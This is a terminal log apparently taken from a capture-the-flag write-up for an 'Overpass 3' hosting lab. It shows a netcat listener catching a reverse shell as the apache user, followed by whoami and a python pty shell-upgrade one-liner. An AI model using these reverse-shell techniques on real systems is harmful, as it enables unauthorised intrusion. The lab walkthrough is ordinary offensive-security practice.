 ┌──(thamizhiniyan㉿Thamizhiniyan)-[~/Desktop/overpass3hosting/backup]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.36.234] from (UNKNOWN) [10.10.110.240] 46948
Linux localhost.localdomain 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 18:28:49 up  1:06,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (878): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ whoami
whoami
apache
sh-4.4$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
sh-4.4$